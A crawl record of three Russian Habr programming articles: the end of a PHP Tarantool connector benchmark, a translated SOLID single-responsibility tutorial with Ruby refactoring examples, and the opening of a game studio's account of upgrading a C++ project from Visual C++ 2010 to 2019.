
Swole показывает чуть более низкий результат по сравнению с Async при запуске в одном процессе, но с 2 процессами картина меняется кардинально (число 2 выбрано не случайно, на моей машине именно 2 процесса показали наилучший результат).
*Кстати, в расширении Async тоже есть API для работы с процессами, однако там я не заметил какой-то разницы от запуска бенчмарков в одном или нескольких процессах (не исключено, что я где-то накосячил).*
SQL vs бинарный протокол:

Так же как и с Async, разница между бинарными и SQL-операциями нивелируется в асинхронном режиме.
#### Parallel
Так как расширение Parallel не про корутины, но про потоки, измерим оптимальное количество параллельных потоков:

Оно равно 16 на моей машине. Запустим бенчмарки коннекторов на 16 параллельных потоках:

Как видите, результат даже лучше, чем с асинхронными расширениями (не считая Swoole запущенном на 2 процессах). Заметьте, что для коннектора PECL на месте Update и Upsert операций пусто. Связано это с тем, что данные операции вылетели с ошибкой ― не знаю, по вине ext-parallel, ext-tarantool или обоих.
Теперь сравним производительность SQL:

Заметили сходство с графиком для коннекторов, запущенных синхронно?
#### Всё вместе
Ну и напоследок, сведем все результаты в один график, чтобы увидеть общую картину для тестируемых расширений. Добавим на график лишь один новый тест, который мы еще не делали ― запустим корутины Async параллельно при помощи Parallel\*. Идея интеграции вышеупомянутых расширений уже [обсуждалась](https://github.com/krakjoe/parallel/issues/25) авторами, однако консенсус так и не был достигнут, придется делать это самим.
*\* Запустить корутины Swoole с Parallel не получилось, похоже эти расширения несовместимы.*
Итак, финальные результаты:

Вместо заключения
-----------------
По-моему, результаты получились весьма достойные, и я почему-то уверен, что это еще не предел! Нужно ли это вам в реальном проекте решать исключительно вам самим, скажу лишь, что для меня это был интересный эксперимент, позволяющий оценить, сколько можно «выжать» из синхронного TCP-коннектора с минимальными усилиями. Если у вас есть идеи по улучшению бенчмарков ― я с радостью рассмотрю ваш пул реквест. Весь код с инструкциями по запуску и результатами опубликован в отдельном [репозитории](https://github.com/tarantool-php/benchmarks). | https://habr.com/ru/post/478336/ | null | ru | null |
# Пишем гибкий код, используя SOLID

***От переводчика:** опубликовали для вас [статью Северина Переса](https://medium.com/@severinperez/writing-flexible-code-with-the-single-responsibility-principle-b71c4f3f883f) об использовании принципов SOLID в программировании. Информация из статьи будет полезна как новичкам, так и программистам с опытом.*
Если вы занимаетесь разработкой, то, скорее всего, слышали о принципах SOLID. Они дают возможность программисту писать чистый, хорошо структурированный и легко обслуживаемый код. Стоит отметить, что в программировании есть несколько подходов к тому, как правильно выполнять ту либо иную работу. У разных специалистов — разные идеи и понимание «правильного пути», все зависит от опыта каждого. Тем не менее, идеи, провозглашенные в SOLID, принимаются практически всеми представителями ИТ-сообщества. Они стали отправной точкой для появления и развития множества хороших методов управления разработкой.
Давайте разберемся с тем, что такое принципы SOLID и как они помогают нам.
> **Skillbox рекомендует:** Практический курс [«Мобильный разработчик PRO»](https://skillbox.ru/agima/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=AGIMA&utm_content=articles&utm_term=solid).
>
>
>
> **Напоминаем:** *для всех читателей «Хабра» — скидка 10 000 рублей при записи на любой курс Skillbox по промокоду «Хабр».*
### Что такое SOLID?
Этот термин — аббревиатура, каждая буква термина — начало названия определенного принципа:
* **S**ingle Responsibility Principle (принцип единственной ответственности). Модуль может иметь одну и только одну причину для изменения.
* [The **O**pen/Closed Principle](https://medium.com/@severinperez/maintainable-code-and-the-open-closed-principle-b088c737262) (принцип открытости/закрытости). Классы и другие элементы должны быть открыты для расширения, но закрыты для модификации.
* [The **L**iskov Substitution Principle](https://medium.com/@severinperez/making-the-most-of-polymorphism-with-the-liskov-substitution-principle-e22609866429) (принцип подстановки Лисков). Функции, которые используют базовый тип, должны иметь возможность использовать подтипы базового типа, не зная об этом.
* [The **I**nterface Segregation Principle](https://medium.com/@severinperez/avoiding-interface-pollution-with-the-interface-segregation-principle-5d3859c21013) (принцип разделения интерфейса). Программные сущности не должны зависеть от методов, которые они не используют.
* [The **D**ependency Inversion Principle](https://medium.com/@severinperez/effective-program-structuring-with-the-dependency-inversion-principle-2d5adf11f863) (принцип инверсии зависимостей). Модули верхних уровней не должны зависеть от модулей нижних уровней.
### Принцип единственной ответственности
Принцип единой ответственности (SRP) гласит, что каждый класс или модуль в программе должен нести ответственность только за одну часть функциональности этой программы. Кроме того, элементы этой ответственности должны быть закреплены за своим классом, а не распределены по несвязанным классам. Разработчик и главный евангелист SRP, Роберт С. Мартин, описывает ответственность как причину перемен. Изначально он предложил этот термин в качестве одного из элементов своей работы «Принципы объектно-ориентированного проектирования». В концепцию вошло многое из закономерности связности, которая была определена ранее Томом Демарко.
Еще в концепцию вошли несколько понятий, сформулированных Дэвидом Парнасом. Два основных — инкапсуляция и сокрытие информации. Парнас утверждал, что разделение системы на отдельные модули не должно базироваться на анализе блок-схем либо потоков исполнения. Любой из модулей должен содержать определенное решение, которое предоставляет минимум информации клиентам.
Кстати, Мартин приводил интересный пример с высшими менеджерами компании (COO, CTO, CFO), каждый из которых применяет специфическое программное обеспечение для бизнеса с разной целью. В итоге любой из них может внедрять изменения в ПО, не затрагивая интересы других менеджеров.
### Божественный объект
Как обычно, лучший способ изучить SRP — это увидеть все в действии. Давайте посмотрим на участок программы, которая НЕ соответствует принципу единой ответственности. Это Ruby-код, описывающий поведение и атрибуты космической станции.
Просмотрите пример и попробуйте определить следующее:
Обязанности тех объектов, которые провозглашены в классе SpaceStation.
Тех, кто может быть заинтересован в работе космической станции.
```
class SpaceStation
def initialize
@supplies = {}
@fuel = 0
end
def run_sensors
puts "----- Sensor Action -----"
puts "Running sensors!"
end
def load_supplies(type, quantity)
puts "----- Supply Action -----"
puts "Loading #{quantity} units of #{type} in the supply hold."
if @supplies[type]
@supplies[type] += quantity
else
@supplies[type] = quantity
end
end
def use_supplies(type, quantity)
puts "----- Supply Action -----"
if @supplies[type] != nil && @supplies[type] > quantity
puts "Using #{quantity} of #{type} from the supply hold."
@supplies[type] -= quantity
else
puts "Supply Error: Insufficient #{type} in the supply hold."
end
end
def report_supplies
puts "----- Supply Report -----"
if @supplies.keys.length > 0
@supplies.each do |type, quantity|
puts "#{type} avalilable: #{quantity} units"
end
else
puts "Supply hold is empty."
end
end
def load_fuel(quantity)
puts "----- Fuel Action -----"
puts "Loading #{quantity} units of fuel in the tank."
@fuel += quantity
end
def report_fuel
puts "----- Fuel Report -----"
puts "#{@fuel} units of fuel available."
end
def activate_thrusters
puts "----- Thruster Action -----"
if @fuel >= 10
puts "Thrusting action successful."
@fuel -= 10
else
puts "Thruster Error: Insufficient fuel available."
end
end
end
```
Собственно, наша космическая станция нефункциональна (думаю, что не получу звонок от НАСА в ближайшем обозримом будущем), но здесь есть что проанализироать.
Так, у класса SpaceStation есть несколько различных ответственностей (или задач). Все они могут быть разбиты по типам:
* сенсоры;
* снабжение (расходники);
* горючее;
* ускорители.
Несмотря на то, что никто из сотрудников станции не определен в классе, мы можем с легкостью представить, кто за что отвечает. Скорее всего, научный работник контролирует сенсоры, логист отвечает за снабжение ресурсами, инженер отвечает за запасы топлива, а пилот контролирует ускорители.
Можем ли мы сказать, что эта программа не соответствует SRP? Да, конечно. Но класс SpaceStation является типичным «божественным объектом», который знает обо всем и делает все. Это основной антишаблон в объектно-ориентированном программировании. Для новичка такие объекты чрезвычайно сложны в обслуживании. Пока что программа очень простая, да, но представьте, что произойдет, если мы добавим новые функции. Возможно, нашей космической станции понадобится медпункт или переговорная комната. И чем больше будет функций, тем сильнее вырастет SpaceStation. Ну а поскольку этот объект будет связан с другими, то обслуживание всего комплекса станет еще более сложным. В итоге мы можем нарушить работу, к примеру, ускорителей. Если научный сотрудник запросит изменений в работе с сенсорами, то это вполне может повлиять на системы связи станции.
Нарушение SRP-принципа может дать кратковременную тактическую победу, но в итоге мы «проиграем войну», обслуживать такого монстра в будущем станет весьма непросто. Лучше всего разделить программу на отдельные участки кода, каждый из которых отвечает за выполнение определенной операции. Понимая это, давайте изменим класс SpaceStation.
**Распределим ответственность**
Выше мы определили четыре типа операций, которые контролируются классом SpaceStation. При рефакторинге мы будем иметь их в виду. Обновленный код лучше соответствует SRP.
```
class SpaceStation
attr_reader :sensors, :supply_hold, :fuel_tank, :thrusters
def initialize
@supply_hold = SupplyHold.new
@sensors = Sensors.new
@fuel_tank = FuelTank.new
@thrusters = Thrusters.new(@fuel_tank)
end
end
class Sensors
def run_sensors
puts "----- Sensor Action -----"
puts "Running sensors!"
end
end
class SupplyHold
attr_accessor :supplies
def initialize
@supplies = {}
end
def load_supplies(type, quantity)
puts "----- Supply Action -----"
puts "Loading #{quantity} units of #{type} in the supply hold."
if @supplies[type]
@supplies[type] += quantity
else
@supplies[type] = quantity
end
end
def use_supplies(type, quantity)
puts "----- Supply Action -----"
if @supplies[type] != nil && @supplies[type] > quantity
puts "Using #{quantity} of #{type} from the supply hold."
@supplies[type] -= quantity
else
puts "Supply Error: Insufficient #{type} in the supply hold."
end
end
def report_supplies
puts "----- Supply Report -----"
if @supplies.keys.length > 0
@supplies.each do |type, quantity|
puts "#{type} avalilable: #{quantity} units"
end
else
puts "Supply hold is empty."
end
end
end
class FuelTank
attr_accessor :fuel
def initialize
@fuel = 0
end
def get_fuel_levels
@fuel
end
def load_fuel(quantity)
puts "----- Fuel Action -----"
puts "Loading #{quantity} units of fuel in the tank."
@fuel += quantity
end
def use_fuel(quantity)
puts "----- Fuel Action -----"
puts "Using #{quantity} units of fuel from the tank."
@fuel -= quantity
end
def report_fuel
puts "----- Fuel Report -----"
puts "#{@fuel} units of fuel available."
end
end
class Thrusters
def initialize(fuel_tank)
@linked_fuel_tank = fuel_tank
end
def activate_thrusters
puts "----- Thruster Action -----"
if @linked_fuel_tank.get_fuel_levels >= 10
puts "Thrusting action successful."
@linked_fuel_tank.use_fuel(10)
else
puts "Thruster Error: Insufficient fuel available."
end
end
end
```
Изменений много, программа теперь выглядит определенно лучше. Сейчас наш класс SpaceStation стал, скорее, контейнером, в котором инициируются операции для зависимых частей, включая набор сенсоров, систему подачи расходных материалов, топливный бак, ускорители.
Для любой из переменных теперь есть соответствующий класс: Sensors; SupplyHold; FuelTank; Thrusters.
В этой версии кода есть несколько важных изменений. Дело в том, что отдельные функции не только инкапсулированы в собственные классы, они организованы таким образом, чтобы стать предсказуемыми и последовательными. Мы группируем сходные по функциональности элементы для следования принципа связности. Теперь, если нам понадобится изменить принцип работы системы, перейдя с хэш-структуры на массив, просто воспользуйтесь классом SupplyHold, затрагивать другие модули не придется. Таким образом, если офицер, ответственный за логистику, что-то изменит в своей секции, остальные элементы станции останутся нетронутыми. При этом класс SpaceStation даже не будет в курсе изменений.
Наши офицеры, работающие на космической станции, вероятно, рады изменениям, поскольку могут запрашивать те, которые необходимы именно им. Обратите внимание, что в коде есть такие методы, как report\_supplies и report\_fuel, содержащиеся в классах SupplyHold и FuelTank. Что случится, если Земля попросит изменить способ формирования отчетов? Необходимо будет изменить оба класса, SupplyHold и FuelTank. А что, если нужно будет изменить способ доставки топлива и расходников? Вероятно, придется снова изменить все те же классы. А это уже нарушение SRP-принципа. Давайте это исправим.
```
class SpaceStation
attr_reader :sensors, :supply_hold, :supply_reporter,
:fuel_tank, :fuel_reporter, :thrusters
def initialize
@sensors = Sensors.new
@supply_hold = SupplyHold.new
@supply_reporter = SupplyReporter.new(@supply_hold)
@fuel_tank = FuelTank.new
@fuel_reporter = FuelReporter.new(@fuel_tank)
@thrusters = Thrusters.new(@fuel_tank)
end
end
class Sensors
def run_sensors
puts "----- Sensor Action -----"
puts "Running sensors!"
end
end
class SupplyHold
attr_accessor :supplies
attr_reader :reporter
def initialize
@supplies = {}
end
def get_supplies
@supplies
end
def load_supplies(type, quantity)
puts "----- Supply Action -----"
puts "Loading #{quantity} units of #{type} in the supply hold."
if @supplies[type]
@supplies[type] += quantity
else
@supplies[type] = quantity
end
end
def use_supplies(type, quantity)
puts "----- Supply Action -----"
if @supplies[type] != nil && @supplies[type] > quantity
puts "Using #{quantity} of #{type} from the supply hold."
@supplies[type] -= quantity
else
puts "Supply Error: Insufficient #{type} in the supply hold."
end
end
end
class FuelTank
attr_accessor :fuel
attr_reader :reporter
def initialize
@fuel = 0
end
def get_fuel_levels
@fuel
end
def load_fuel(quantity)
puts "----- Fuel Action -----"
puts "Loading #{quantity} units of fuel in the tank."
@fuel += quantity
end
def use_fuel(quantity)
puts "----- Fuel Action -----"
puts "Using #{quantity} units of fuel from the tank."
@fuel -= quantity
end
end
class Thrusters
FUEL_PER_THRUST = 10
def initialize(fuel_tank)
@linked_fuel_tank = fuel_tank
end
def activate_thrusters
puts "----- Thruster Action -----"
if @linked_fuel_tank.get_fuel_levels >= FUEL_PER_THRUST
puts "Thrusting action successful."
@linked_fuel_tank.use_fuel(FUEL_PER_THRUST)
else
puts "Thruster Error: Insufficient fuel available."
end
end
end
class Reporter
def initialize(item, type)
@linked_item = item
@type = type
end
def report
puts "----- #{@type.capitalize} Report -----"
end
end
class FuelReporter < Reporter
def initialize(item)
super(item, "fuel")
end
def report
super
puts "#{@linked_item.get_fuel_levels} units of fuel available."
end
end
class SupplyReporter < Reporter
def initialize(item)
super(item, "supply")
end
def report
super
if @linked_item.get_supplies.keys.length > 0
@linked_item.get_supplies.each do |type, quantity|
puts "#{type} avalilable: #{quantity} units"
end
else
puts "Supply hold is empty."
end
end
end
iss = SpaceStation.new
iss.sensors.run_sensors
# ----- Sensor Action -----
# Running sensors!
iss.supply_hold.use_supplies("parts", 2)
# ----- Supply Action -----
# Supply Error: Insufficient parts in the supply hold.
iss.supply_hold.load_supplies("parts", 10)
# ----- Supply Action -----
# Loading 10 units of parts in the supply hold.
iss.supply_hold.use_supplies("parts", 2)
# ----- Supply Action -----
# Using 2 of parts from the supply hold.
iss.supply_reporter.report
# ----- Supply Report -----
# parts avalilable: 8 units
iss.thrusters.activate_thrusters
# ----- Thruster Action -----
# Thruster Error: Insufficient fuel available.
iss.fuel_tank.load_fuel(100)
# ----- Fuel Action -----
# Loading 100 units of fuel in the tank.
iss.thrusters.activate_thrusters
# ----- Thruster Action -----
# Thrusting action successful.
# ----- Fuel Action -----
# Using 10 units of fuel from the tank.
iss.fuel_reporter.report
# ----- Fuel Report -----
# 90 units of fuel available.
```
В этой, последней версии программы обязанности были разбиты на два новых класса, FuelReporter и SupplyReporter. Они оба являются дочерними по отношению к классу Reporter. Кроме того, мы добавили экземплярные переменные к классу SpaceStation с тем, чтобы при необходимости инициализировать нужный подкласс. Теперь, если Земля решит поменять еще что-то, то мы внесем правки в подклассы, а не в основной класс.
Конечно, некоторые классы у нас до сих пор зависят друг от друга. Так, объект SupplyReporter зависит от SupplyHold, а FuelReporter зависит от FuelTank. Само собой, ускорители должны быть связаны с топливным баком. Но здесь уже все выглядит логичным, а внесение изменений не будет особенно сложным — редактирование кода одного объекта не слишком повлияет на другой.
Таким образом, мы создали модульный код, где обязанности каждого из объектов/классов точно определены. Работать с таким кодом — не проблема, его обслуживание будет простой задачей. Весь «божественный объект» мы преобразовали в SRP.
> **Skillbox рекомендует:**
>
>
>
> * Двухлетний практический курс [«Я — веб-разработчик PRO»](https://iamwebdev.skillbox.ru/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=WEBDEVPRO&utm_content=articles&utm_term=solid).
> * Онлайн-курс [«С#-разработчик с 0»](https://skillbox.ru/c-sharp/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=CSHDEV&utm_content=articles&utm_term=solid).
> * Практический годовой курс [«PHP-разработчик с 0 до PRO»](https://skillbox.ru/php/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=PHPDEV&utm_content=articles&utm_term=solid).
> | https://habr.com/ru/post/442928/ | null | ru | null |
# Как протащить верблюда сквозь игольное ушко, или обновление компилятора С++ на проекте старше 10 лет
Привет! Меня зовут Колосов Денис, я являюсь разработчиком клиентской части проекта «Allods Online» в студии IT Territory. Сегодня я расскажу о том, как мы решились обновить среду разработки и заодно компилятор на нашем проекте с Visual C++ 2010 на 2019.
О чем пойдет речь?
1. Как мы докатились до такой жизни и отважились на этот шаг;
2. О сборке вендерских библиотек и всего окружения, которое у нас есть;
3. С какими кастомными проблемами мы столкнулись;
4. К чему это все привело.
Что касается сборки вендерских библиотек, затрону буквально в нескольких предложениях и больше возвращаться к теме не буду, т. к. в этом плане нам повезло. Во-первых, добрая их половина у нас есть в исходниках и лежит в отдельной папке в репозитории. 90% этих вендоров собираются прямо из solutions — они спокойно конвертируются из 2010 версии в 2019. Во-вторых, все недостающие библиотеки нашлись в vcpkg. Так что всё обновление свелось к монотонной конвертации проектов и выполнению **vcpkg search** и **vcpkg install**.
Ну а теперь немного предыстории.
Началось всё случайно. Как в «Магазинчике БО», история пишется дохлыми зайцами. В один прекрасный день пришёл ко мне коллега по проекту и спросил: «Ден, доколе?! Доколе ради простейших операций со строками мне придётся создавать копии, делать бессмысленные аллокации? Ведь давно уже есть **string\_view**…». Так что, считай, благодаря «дохлому» **string** мы и решили, а не замахнуться ли нам… ну и замахнулись.
В тот момент проект сидел на Visual Studio 2010, и новые версии стандарта C++ с соответствующими печеньками госдепа нам только снились.
***Так что мы хотели получить?***
1. Потенциальный буст производительности — без оценок, потому что не знали, к чему бы это привело, особенно в проекте, которому больше 10 лет;
2. Возможность включать те сторонние библиотеки, на которые мы давно смотрели, но по тем или иным причинам не могли с ними работать (EASTL, Optick Profiler и т. д.);
3. Сокращение времени разработки;
4. Прокачать командные скилы. Применить на практике все возможности современного C++, т. к. оставаться на С++ 0x в 20-х годах XXI века — это профессиональная деградация.
***А теперь — с чем столкнулись*:**
1. *Краши* — сразу при запуске клиентского приложения из-под отладчика (delete(void\*));
2. *Deadlocks* — подтянулись спустя n недель. На наше счастье, он такой был один, и быстро удалось его отловить, а потом нагуглить, в чем причина (Thread-safe Local Static Initialization);
3. *Проблемы с позиционированием объектов в мире*: террейн, например, улетел вникуда, а за ним мобы и все остальное (FPU control word);
4. *Магия с шаблонами и макросами*;
5. *Исключительно кастомная ошибка*: при запуске финальной сборки клиента игры мы проверяем раздел экспорта .exe-файла. Он должен быть пустым. Это требование связано с системой защиты проекта. Но в .export-секции оказалось очень много чего интересного, о чем я и расскажу в заключительной части (\_CRT\_STDIO\_INLINE).
Но обо всем по порядку.
Краши (USER-DEFINED OPERATOR DELETE(VOID ))
-------------------------------------------
1. Краши происходили из-за нашего кастомного аллокатора памяти на основе [dlmalloc](http://gee.cs.oswego.edu/dl/html/malloc.html): наверное, не секрет ни для кого, что игровые проекты не используют стандартные аллокаторы, которые не заточены под специфику игр.
2. Стандартный аллокатор не блещет производительностью, что является краеугольным камнем игровых проектов. Кроме того, для игр очень страшна фрагментация памяти. Поскольку они очень “memory-consumption”, если адресное пространство сильно фрагментировано, то память быстро «заканчивается», и происходят креши. Наверное, для 64-битных игр это не критично, но для 32-битных, как у нас — весьма.
3. В MinGW для проектов, которые собираются на C++ 14 и динамически линкуют стандартную библиотеку libstdc++, не вызывается переопределенный скалярный оператор delete(void ), если не переопределена его sized-версия ([GCC Bugzilla – Bug 77726](https://gcc.gnu.org/bugzilla/show_bug.cgi?id=77726)).
4. Оказалось, что в компиляторе Microsoft Visual C++ (по крайней мере, версии 14.21) есть похожая «особенность». Об этом баге добрые люди даже сообщали в Microsoft ([Developer Community](https://developercommunity.visualstudio.com/t/asan-replacement-operator-delete-overload-not-call/844890)), но мы об этом узнали, уже справившись с проблемой. К чести товарищей из «Сиэтловской области», они эту «особенность» пофиксили.
Итого: переопределили sized-версию delete — и краши пропали. Вот так наступила перемога:
```
void __cdecl operator delete( void* ptr ) noexcept
{
a1_free( ptr );
}
void __cdecl operator delete( void* ptr, size_t /*sz*/ ) noexcept
{
a1_free( ptr );
}
void __cdecl operator delete[](void* ptr) noexcept
{
a1_free( ptr );
}
void __cdecl operator delete[]( void* ptr, size_t /*sz*/ ) noexcept
{
a1_free( ptr );
}
```
Здесь *a1\_free( ptr )* — наша собственная функция освобождения памяти.
Тут же хотелось бы отметить один интересный факт. Давайте посмотрим на разделы импорта одной из библиотек нашего проекта DataProvider.dll, занимающейся подтягиванием ресурсов игры (этот факт справедлив для всех библиотек проекта).
")Раздел импорта библиотеки DataProvider.dll (Visual C++ 2010, Debug)")Раздел импорта библиотеки DataProvider.dll (Visual C++ 2010, Release)")Раздел импорта библиотеки DataProvider.dll (Visual C++ 2019, Debug)")Раздел импорта библиотеки DataProvider.dll (Visual C++ 2019, Release)Как мы видим, в сборках Visual C++ 2010 и Visual C++2019 раздел импорта отличается. Debug-версии отличаются только наличием sized-версии operator delete в сборке Visual C++ 2019, а вот в Release-сборке версии 2019 вообще отсутствуют operator new/delete. Это отдельный интересный вопрос, который стоит задать компилятору и линковщику.
Далее нас ждали любимые дедлоки, связанные с инициализацией локальных статических переменных.
Thread-Safe Local Static Initialization
---------------------------------------
Существует интересный флажок компилятора [**/Zc:threadSafeInit**](https://docs.microsoft.com/en-us/cpp/build/reference/zc-threadsafeinit-thread-safe-local-static-initialization?view=msvc-160&viewFallbackFrom=vs-2019)**,** который сообщает ему, что инициализировать локальные статические переменные нужно в thread safe режиме. MSDN говорит, что поведение не определено, если происходит рекурсивная инициализация — то есть, поток выполняет функцию foo, содержащую объявление статической переменной var, и доходит до инициализации этой переменной. Переменная var представляет собой экземпляр очень хитро реализованного класса, конструктор которого может ещё раз вызвать функцию foo. По умолчанию флажок **/Zc:threadSafeInit** включен в Visual Studio 2015 и выше. Поэтому в нашем случае поведение оказалось вполне себе определено — бесконечный цикл ожидания инициализации переменной.
Вот небольшой кусочек кода, наглядно иллюстрирующий работу флажка **/Zc:threadSafeInit**. Помимо собственного глобального аллокатора мы используем статические типизированные пулы для часто создаваемых/разрушаемых объектов.
```
#define DEFINE_STATIC_POOL( ElementType, ElementsCount, PoolVarName ) \
static FORCEINLINE Mem::static_pool &PoolVarName() \
{ \
static Mem::static\_pool \_\_instance; \
return \_\_instance; \
} \
class StaticPoolCreator##PoolVarName \
{ \
public: \
StaticPoolCreator##PoolVarName() \
{ \
PoolVarName(); \
} \
} static creator##PoolVarName;
}
```
Здесь мы объявляем статическую функцию со статической переменной instance внутри, стандартный синглтон Майерса. Затем объявляем класс, в конструкторе которого вызывается определенный нами синглтон, и объявляем экземпляр данного класса статическим. Такие телодвижения с известным ударным инструментом необходимы, чтобы ввести в заблуждение вероятного противника (как не в себя оптимизирующий компилятор) и не раздувать секцию .data результирующего .exe-файла клиента игры.
А так выглядит наш поток сознания в assembler:
```
7BC04944 call __Init_thread_header (7BBC247Dh)
7BC04949 add esp,4
7BC0494C cmp dword ptr ds:[7BD00944h],0FFFFFFFFh
7BC04953 jne event_sound3d_pool+59h (7BC04979h)
7BC04955 mov ecx,offset __instance (7BCDC4F8h)
7BC0495A call Mem::static_pool::static\_pool (7BBC1569h)
7BC0495F push offset `event\_sound3d\_pool'::`2'::`dynamic atexit destructor for '\_\_instance'' (7BC6C130h)
7BC04964 call \_atexit (7BBC4DF4h)
7BC04969 add esp,4
7BC0496C push 7BD00944h
7BC04971 call \_\_Init\_thread\_footer (7BBC3652h)
```
*Init\_thread\_header* — функция Visual C++ Runtime, исходники которой можно посмотреть здесь: [vcruntime/thread\_safe\_statics.cpp](https://github.com/Chuyu-Team/VC-LTL/blob/master/src/14.20.27508/vcruntime/thread_safe_statics.cpp). Она начинает потокобезопасный блок инициализации статической переменной. Достигается это путем использования двух вспомогательных счетчиков и флажка, которые управляют этапами инициализации переменной.
Далее мы регистрируем деструктор нашей статической переменной и вызываем функцию Init\_thread\_footer.
А здесь работает критическая секция, которая управляет доступом к описанным счетчикам и флажкам:
```
extern "C" void __cdecl _Init_thread_lock():
7BC63350 push ebp
7BC63351 mov ebp,esp
7BC63353 push offset _Tss_mutex (7C051218h)
7BC63358 call dword ptr [__imp__EnterCriticalSection@4 (7C0521E0h)]
7BC6335E pop ebp
7BC6335F ret
```
После того, как мы разобрались с зависанием игрового клиента, мы столкнулись с ещё более интересной проблемой: отъехали координаты практически всех объектов в игровом мире.
FPU Control Word
----------------
[x87 FPU Control Word](https://xem.github.io/minix86/manual/intel-x86-and-64-manual-vol1/o_7281d5ea06a5b67a-197.html) — это управляющее слово математического сопроцессора, с помощью которого можно управлять режимом округления, точностью, а также маскировать различные исключения. Существует определённый набор API для работы с этим control word — например, функция [\_controlfp\_s](https://docs.microsoft.com/en-us/cpp/c-runtime-library/reference/controlfp-s?view=msvc-160). Она позволяет как прочитать, так и записать управляющее слово.
Касаемо последней API — у нее есть сайд-эффекты, выражающиеся в том, что она, в зависимости от аппаратной платформы, затрагивает управляющий регистр SSE2( MXSCR- x86/x64), где также модифицирует флаги округления и не только.
К чему такая долгая предыстория? Дело в том, что, когда мы побороли краши и зависания и смогли на свежесобранной версии попасть в игровой мир, там нас ждал очень неприятный сюрприз. Странным образом отвалился террейн, все мобы и персонажи в мире упали в бездну, кто находился на каких-то объектах, участвовали в каком-то броуновском движении. Здания повисли в воздухе, а часть объектов взлетела в небо. К сожалению, в тот момент я не наделал скриншотов, чтобы поделиться этим глобальным апокалипсисом. Но, в целом, картина выглядела довольно удручающе. Всему виной оказалась одна из вендорских библиотек, которая меняла режим округления вещественных чисел: вместо округления к ближайшему целому отбрасывалась дробную часть.
Вкратце коснемся системы позиционирования «Аллодов». Она базируется на кубах размером 32x32x32 и смещениях внутри них. Игровая позиция задаётся парой векторов Position{ { int, int, int }, { float, float, float } }, и любая позиция приводится к этому виду методом Position::Normalize(). Всё решение проблемы заключалось в модификации этого метода следующим образом:
```
FORCEINLINE void Position::Normalize()
{
. . . . . . . .
unsigned int prev_ctrl_word = 0;
_controlfp_s( &prev_ctrl_word, 0, 0 );
const unsigned int prev_round_mod = prev_ctrl_word & _MCW_RC;
_controlfp_s( &prev_ctrl_word, _RC_NEAR, _MCW_RC );
. . . . . . . .
_controlfp_s( &prev_ctrl_word, prev_round_mod, _MCW_RC );
. . . . . . . .
}
```
Метод Normalize предназначен для преобразования данных внутри Position в валидную позицию игрового мира. В начале метода мы сохраняем текущее значение управляющего слова и устанавливаем флаг, который меняет режим округления. Затем происходит преобразование позиции, после чего восстанавливается режим округления, который был до вызова нашей функции.
Почему так криво? Дело в том, что в отсутствие времени на выяснение поведения вендорской библиотеки в случае масштабного вмешательства в режим округления было принято решение пойти методом наименьшего сопротивления — «Чтобы ничего не поломать».
Шаблоны и макро-магия
---------------------
Поборов, как казалось, основные трудности обновления, когда мы уже готовились замерять буст производительности, вылезла ещё одна проблема. В одном из кейсов общения с определенными мобами вылетел новый краш. Причина оказалась в коде, который был закомментирован в начале процесса обновления, чтобы просто собрать и запустить всё остальное.
Дело вот в чем. Мы объявляем массив структур с помощью запутанных макросов. Затем один из макросов генерит в каждой структуре указатель на функцию с типом lua\_CFunction. Внутри каждой функции будет вызываться соответствующий объявлению метод класса Sound::ISound2D. Например, первый элемент массива генерирует структуру с функцией, которая будет вызывать метод bool Sound::ISound2D::Play( void ) и т.д.
```
DEFINE_LUA_STRONG_METHODS_START( Sound::ISound2D )
{ "Play", OBJECT_LUA_FUNCTION( bool, Sound::ISound2D, Play, void ) },
{ "Stop", OBJECT_LUA_FUNCTION( bool, Sound::ISound2D, Stop, bool ) },
```
